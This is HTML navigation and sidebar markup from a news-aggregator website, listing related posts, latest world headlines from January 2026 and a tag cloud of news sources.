			<li class="previous"><a href="https://www.newsbuyback.com/2024/06/pro-palestine-protesters-shut-down-philly-pride-parade-the-kyle-kulinski-show/" rel="prev"><span class="meta-nav"><svg class="cm-icon cm-icon--arrow-left-long" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M2 12.38a1 1 0 0 1 0-.76.91.91 0 0 1 .22-.33L6.52 7a1 1 0 0 1 1.42 0 1 1 0 0 1 0 1.41L5.36 11H21a1 1 0 0 1 0 2H5.36l2.58 2.58a1 1 0 0 1 0 1.41 1 1 0 0 1-.71.3 1 1 0 0 1-.71-.3l-4.28-4.28a.91.91 0 0 1-.24-.33Z"></path></svg></span> Pro-Palestine Protesters SHUT DOWN Philly Pride Parade | The Kyle Kulinski Show</a></li>
			<li class="next"><a href="https://www.newsbuyback.com/2024/06/israel-flag-day-ultra-nationalist-israelis-hold-march/" rel="next">Israel &#8216;flag day&#8217;: Ultra-nationalist Israelis hold march <span class="meta-nav"><svg class="cm-icon cm-icon--arrow-right-long" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.92 12.38a1 1 0 0 0 0-.76 1 1 0 0 0-.21-.33L17.42 7A1 1 0 0 0 16 8.42L18.59 11H2.94a1 1 0 1 0 0 2h15.65L16 15.58A1 1 0 0 0 16 17a1 1 0 0 0 1.41 0l4.29-4.28a1 1 0 0 0 .22-.34Z"></path></svg></span></a></li>
		</ul>

	
	<div class="related-posts-wrapper">

		<h3 class="related-posts-main-title">
			<i class="fa fa-thumbs-up"></i><span>You May Also Like</span>
		</h3>

		<div class="related-posts">

							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.newsbuyback.com/2024/04/24-year-old-tree-house-in-danger-of-being-torn-down/" title="24-Year-Old Tree House in Danger of Being Torn Down">
								<img width="390" height="205" src="https://www.newsbuyback.com/wp-content/uploads/2024/04/24-year-old-tree-house-in-danger-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" />							</a>
						</div>
					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://www.newsbuyback.com/2024/04/24-year-old-tree-house-in-danger-of-being-torn-down/" rel="bookmark" title="24-Year-Old Tree House in Danger of Being Torn Down">
								24-Year-Old Tree House in Danger of Being Torn Down							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta cm-separator-default "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2024/04/24-year-old-tree-house-in-danger-of-being-torn-down/" title="10:44 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2024-04-30T22:44:09+05:30">30 April 2024, 10:44 pm</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.newsbuyback.com/2024/10/the-scars-of-war-on-children-coping-with-trauma-through-sports-arts/" title="The scars of war on children: Coping with trauma through sports &#038; arts">
								<img width="390" height="205" src="https://www.newsbuyback.com/wp-content/uploads/2024/10/the-scars-of-war-on-children-cop-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" />							</a>
						</div>
					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://www.newsbuyback.com/2024/10/the-scars-of-war-on-children-coping-with-trauma-through-sports-arts/" rel="bookmark" title="The scars of war on children: Coping with trauma through sports &#038; arts">
								The scars of war on children: Coping with trauma through sports &#038; arts							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta cm-separator-default "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2024/10/the-scars-of-war-on-children-coping-with-trauma-through-sports-arts/" title="1:54 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2024-10-06T13:54:42+05:30">6 October 2024, 1:54 pm</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.newsbuyback.com/2023/01/unaids-chief-impacts-of-world-crises-are-not-shared-equally-wef-2023/" title="UNAIDS chief: Impacts of world crises are not shared equally | WEF 2023">
								<img width="390" height="205" src="https://www.newsbuyback.com/wp-content/uploads/2024/01/unaids-chief-impacts-of-world-cr-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" />							</a>
						</div>
					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://www.newsbuyback.com/2023/01/unaids-chief-impacts-of-world-crises-are-not-shared-equally-wef-2023/" rel="bookmark" title="UNAIDS chief: Impacts of world crises are not shared equally | WEF 2023">
								UNAIDS chief: Impacts of world crises are not shared equally | WEF 2023							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta cm-separator-default "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2023/01/unaids-chief-impacts-of-world-crises-are-not-shared-equally-wef-2023/" title="3:49 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2023-01-20T15:49:49+05:30">20 January 2023, 3:49 pm</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/vikash-si/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>					</div>

				</div><!--/.related-->
			
		</div><!--/.post-related-->

	</div>

		</div><!-- #cm-primary -->

	
<div id="cm-secondary" class="cm-secondary">
	
	<aside id="colormag_featured_posts_vertical_widget-13" class="widget cm-featured-posts cm-featured-posts--style-2">
		<h3 class="cm-widget-title" ><span >Latest News</span></h3><div class="cm-first-post">
			<div class="cm-post">
				<a href="https://www.newsbuyback.com/2026/01/killer-of-japans-former-pm-shinzo-abe-sentenced-to-life-in-prison/" title="Killer of Japan’s former PM Shinzo Abe sentenced to life in prison"><img width="390" height="205" src="https://www.newsbuyback.com/wp-content/uploads/2026/01/killer-of-japans-former-pm-shinz-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="Killer of Japan’s former PM Shinzo Abe sentenced to life in prison" title="Killer of Japan’s former PM Shinzo Abe sentenced to life in prison" decoding="async" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/world/" style="background:#dd3333" rel="category tag">World</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://www.newsbuyback.com/2026/01/killer-of-japans-former-pm-shinzo-abe-sentenced-to-life-in-prison/" title="Killer of Japan’s former PM Shinzo Abe sentenced to life in prison">
				Killer of Japan’s former PM Shinzo Abe sentenced to life in prison			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2026/01/killer-of-japans-former-pm-shinzo-abe-sentenced-to-life-in-prison/" title="5:14 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-21T17:14:05+05:30">21 January 2026, 5:14 pm</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>
											<div class="cm-entry-summary">
							<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-official sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.newsbuyback.com/2026/01/killer-of-japans-former-pm-shinzo-abe-sentenced-to-life-in-prison/" data-text="Killer of Japan’s former PM Shinzo Abe sentenced to life in prison"  >Tweet</a></li><li class="share-facebook"><div class="fb-share-button" data-href="https://www.newsbuyback.com/2026/01/killer-of-japans-former-pm-shinzo-abe-sentenced-to-life-in-prison/" data-layout="button_count"></div></li><li class="share-linkedin"><div class="linkedin_button"><script type="in/share" data-url="https://www.newsbuyback.com/2026/01/killer-of-japans-former-pm-shinzo-abe-sentenced-to-life-in-prison/" data-counter="right"></script></div></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-709894"
				class="share-reddit sd-button"
				href="https://www.newsbuyback.com/2026/01/killer-of-japans-former-pm-shinzo-abe-sentenced-to-life-in-prison/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-709894"
				>
				<span id="sharing-reddit-709894" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-709894"
				class="share-telegram sd-button"
				href="https://www.newsbuyback.com/2026/01/killer-of-japans-former-pm-shinzo-abe-sentenced-to-life-in-prison/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-709894"
				>
				<span id="sharing-telegram-709894" hidden>Click to share on Telegram (Opens in new window)</span>
				<span>Telegram</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-709894"
				class="share-jetpack-whatsapp sd-button"
				href="https://www.newsbuyback.com/2026/01/killer-of-japans-former-pm-shinzo-abe-sentenced-to-life-in-prison/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-709894"
				>
				<span id="sharing-whatsapp-709894" hidden>Click to share on WhatsApp (Opens in new window)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-end"></li></ul></div></div></div>						</div>
									</div>
			</div>

			</div><div class="cm-posts">
			<div class="cm-post">
				<a href="https://www.newsbuyback.com/2026/01/coming-soon-us-president-donald-trump-speaks-at-davos-2/" title="COMING SOON: US President Donald Trump speaks at Davos"><img width="130" height="90" src="https://www.newsbuyback.com/wp-content/uploads/2026/01/coming-soon-us-president-donald-1-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="COMING SOON: US President Donald Trump speaks at Davos" title="COMING SOON: US President Donald Trump speaks at Davos" decoding="async" srcset="https://www.newsbuyback.com/wp-content/uploads/2026/01/coming-soon-us-president-donald-1-130x90.jpg 130w, https://www.newsbuyback.com/wp-content/uploads/2026/01/coming-soon-us-president-donald-1-392x272.jpg 392w, https://www.newsbuyback.com/wp-content/uploads/2026/01/coming-soon-us-president-donald-1-600x417.jpg 600w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/world/" style="background:#dd3333" rel="category tag">World</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://www.newsbuyback.com/2026/01/coming-soon-us-president-donald-trump-speaks-at-davos-2/" title="COMING SOON: US President Donald Trump speaks at Davos">
				COMING SOON: US President Donald Trump speaks at Davos			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2026/01/coming-soon-us-president-donald-trump-speaks-at-davos-2/" title="4:43 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-21T16:43:25+05:30">21 January 2026, 4:43 pm</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>
									</div>
			</div>

			
			<div class="cm-post">
				<a href="https://www.newsbuyback.com/2026/01/visitors-to-lodhi-garden-breathe-very-poor-air-as-aqi-hits-336/" title="Visitors to Lodhi Garden breathe ‘very poor’ air as AQI hits 336"><img width="130" height="90" src="https://www.newsbuyback.com/wp-content/uploads/2026/01/visitors-to-lodhi-garden-breathe-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Visitors to Lodhi Garden breathe ‘very poor’ air as AQI hits 336" title="Visitors to Lodhi Garden breathe ‘very poor’ air as AQI hits 336" decoding="async" srcset="https://www.newsbuyback.com/wp-content/uploads/2026/01/visitors-to-lodhi-garden-breathe-130x90.jpg 130w, https://www.newsbuyback.com/wp-content/uploads/2026/01/visitors-to-lodhi-garden-breathe-392x272.jpg 392w, https://www.newsbuyback.com/wp-content/uploads/2026/01/visitors-to-lodhi-garden-breathe-600x417.jpg 600w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/world/asia/india/indian-youth/" rel="category tag">Indian Youth News</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://www.newsbuyback.com/2026/01/visitors-to-lodhi-garden-breathe-very-poor-air-as-aqi-hits-336/" title="Visitors to Lodhi Garden breathe ‘very poor’ air as AQI hits 336">
				Visitors to Lodhi Garden breathe ‘very poor’ air as AQI hits 336			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2026/01/visitors-to-lodhi-garden-breathe-very-poor-air-as-aqi-hits-336/" title="4:33 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-21T16:33:45+05:30">21 January 2026, 4:33 pm</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>
									</div>
			</div>

			
			<div class="cm-post">
				<a href="https://www.newsbuyback.com/2026/01/four-day-ceasefire-underway-between-syrian-government-kurdish-led-sdf/" title="Four-day ceasefire underway between Syrian government, Kurdish-led SDF"><img width="130" height="90" src="https://www.newsbuyback.com/wp-content/uploads/2026/01/four-day-ceasefire-underway-betw-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Four-day ceasefire underway between Syrian government, Kurdish-led SDF" title="Four-day ceasefire underway between Syrian government, Kurdish-led SDF" decoding="async" srcset="https://www.newsbuyback.com/wp-content/uploads/2026/01/four-day-ceasefire-underway-betw-130x90.jpg 130w, https://www.newsbuyback.com/wp-content/uploads/2026/01/four-day-ceasefire-underway-betw-392x272.jpg 392w, https://www.newsbuyback.com/wp-content/uploads/2026/01/four-day-ceasefire-underway-betw-600x417.jpg 600w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/world/" style="background:#dd3333" rel="category tag">World</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://www.newsbuyback.com/2026/01/four-day-ceasefire-underway-between-syrian-government-kurdish-led-sdf/" title="Four-day ceasefire underway between Syrian government, Kurdish-led SDF">
				Four-day ceasefire underway between Syrian government, Kurdish-led SDF			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2026/01/four-day-ceasefire-underway-between-syrian-government-kurdish-led-sdf/" title="4:09 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-21T16:09:10+05:30">21 January 2026, 4:09 pm</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>
									</div>
			</div>

			
			<div class="cm-post">
				<a href="https://www.newsbuyback.com/2026/01/hk-court-rules-2012-ferry-crash-victims-unlawfully-killed/" title="HK court rules 2012 ferry crash victims ‘unlawfully killed’"><img width="130" height="90" src="https://www.newsbuyback.com/wp-content/uploads/2026/01/hk-court-rules-2012-ferry-crash-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="HK court rules 2012 ferry crash victims ‘unlawfully killed’" title="HK court rules 2012 ferry crash victims ‘unlawfully killed’" decoding="async" srcset="https://www.newsbuyback.com/wp-content/uploads/2026/01/hk-court-rules-2012-ferry-crash-130x90.jpg 130w, https://www.newsbuyback.com/wp-content/uploads/2026/01/hk-court-rules-2012-ferry-crash-392x272.jpg 392w, https://www.newsbuyback.com/wp-content/uploads/2026/01/hk-court-rules-2012-ferry-crash-600x417.jpg 600w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/world/" style="background:#dd3333" rel="category tag">World</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://www.newsbuyback.com/2026/01/hk-court-rules-2012-ferry-crash-victims-unlawfully-killed/" title="HK court rules 2012 ferry crash victims ‘unlawfully killed’">
				HK court rules 2012 ferry crash victims ‘unlawfully killed’			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2026/01/hk-court-rules-2012-ferry-crash-victims-unlawfully-killed/" title="3:48 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-21T15:48:22+05:30">21 January 2026, 3:48 pm</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>
									</div>
			</div>

			</div></aside><aside id="tag_cloud-8" class="widget widget_tag_cloud"><h3 class="cm-widget-title"><span>Tag</span></h3><div class="tagcloud"><a href="https://www.newsbuyback.com/tag/60-minutes-australia/" class="tag-cloud-link tag-link-123 tag-link-position-1" style="font-size: 9.7926829268293pt;" aria-label="60 Minutes Australia (2,270 items)">60 Minutes Australia</a>
<a href="https://www.newsbuyback.com/tag/africa/" class="tag-cloud-link tag-link-32 tag-link-position-2" style="font-size: 16.963414634146pt;" aria-label="Africanews (16,021 items)">Africanews</a>
<a href="https://www.newsbuyback.com/tag/al-jazeera-english/" class="tag-cloud-link tag-link-35 tag-link-position-3" style="font-size: 19.353658536585pt;" aria-label="Al Jazeera English (30,168 items)">Al Jazeera English</a>
<a href="https://www.newsbuyback.com/tag/asia/" class="tag-cloud-link tag-link-31 tag-link-position-4" style="font-size: 21.146341463415pt;" aria-label="Asianews (48,928 items)">Asianews</a>
<a href="https://www.newsbuyback.com/tag/australia/" class="tag-cloud-link tag-link-42 tag-link-position-5" style="font-size: 11.670731707317pt;" aria-label="Australianews (3,780 items)">Australianews</a>
<a href="https://www.newsbuyback.com/tag/business-insider/" class="tag-cloud-link tag-link-167 tag-link-position-6" style="font-size: 8.5121951219512pt;" aria-label="Business Insider (1,611 items)">Business Insider</a>
<a href="https://www.newsbuyback.com/tag/china-in-focus-ntd/" class="tag-cloud-link tag-link-218 tag-link-position-7" style="font-size: 8.6829268292683pt;" aria-label="China in Focus - NTD (1,711 items)">China in Focus - NTD</a>
<a href="https://www.newsbuyback.com/tag/cnbc/" class="tag-cloud-link tag-link-127 tag-link-position-8" style="font-size: 8.0853658536585pt;" aria-label="CNBC (1,458 items)">CNBC</a>
<a href="https://www.newsbuyback.com/tag/cnbcafrica/" class="tag-cloud-link tag-link-125 tag-link-position-9" style="font-size: 9.109756097561pt;" aria-label="CNBCAfrica (1,892 items)">CNBCAfrica</a>
<a href="https://www.newsbuyback.com/tag/cricket/" class="tag-cloud-link tag-link-75 tag-link-position-10" style="font-size: 8.7682926829268pt;" aria-label="Cricket (1,722 items)">Cricket</a>
<a href="https://www.newsbuyback.com/tag/curiosity/" class="tag-cloud-link tag-link-86 tag-link-position-11" style="font-size: 12.609756097561pt;" aria-label="Curiosity (4,862 items)">Curiosity</a>
<a href="https://www.newsbuyback.com/tag/daily-news-shows/" class="tag-cloud-link tag-link-184 tag-link-position-12" style="font-size: 14.743902439024pt;" aria-label="Daily News Shows (8,805 items)">Daily News Shows</a>
<a href="https://www.newsbuyback.com/tag/documentary/" class="tag-cloud-link tag-link-141 tag-link-position-13" style="font-size: 12.609756097561pt;" aria-label="documentary (4,881 items)">documentary</a>
<a href="https://www.newsbuyback.com/tag/dw-news/" class="tag-cloud-link tag-link-38 tag-link-position-14" style="font-size: 16.451219512195pt;" aria-label="DW News (13,774 items)">DW News</a>
<a href="https://www.newsbuyback.com/tag/economics/" class="tag-cloud-link tag-link-29 tag-link-position-15" style="font-size: 15.170731707317pt;" aria-label="Economicsnews (9,884 items)">Economicsnews</a>
<a href="https://www.newsbuyback.com/tag/economics-opinions/" class="tag-cloud-link tag-link-43 tag-link-position-16" style="font-size: 14.914634146341pt;" aria-label="Economics Opinions (9,142 items)">Economics Opinions</a>
<a href="https://www.newsbuyback.com/tag/euronews/" class="tag-cloud-link tag-link-65 tag-link-position-17" style="font-size: 16.024390243902pt;" aria-label="EuroNews (12,414 items)">EuroNews</a>
<a href="https://www.newsbuyback.com/tag/gadgets/" class="tag-cloud-link tag-link-84 tag-link-position-18" style="font-size: 11.585365853659pt;" aria-label="Gadgets (3,682 items)">Gadgets</a>
<a href="https://www.newsbuyback.com/tag/gregory-mannarino/" class="tag-cloud-link tag-link-238 tag-link-position-19" style="font-size: 8pt;" aria-label="Gregory Mannarino (1,405 items)">Gregory Mannarino</a>
<a href="https://www.newsbuyback.com/tag/hw-news-english/" class="tag-cloud-link tag-link-231 tag-link-position-20" style="font-size: 16.707317073171pt;" aria-label="HW News English (14,654 items)">HW News English</a>
<a href="https://www.newsbuyback.com/tag/india/" class="tag-cloud-link tag-link-131 tag-link-position-21" style="font-size: 20.036585365854pt;" aria-label="India (36,682 items)">India</a>
<a href="https://www.newsbuyback.com/tag/indiannews/" class="tag-cloud-link tag-link-151 tag-link-position-22" style="font-size: 13.719512195122pt;" aria-label="indiannews (6,545 items)">indiannews</a>
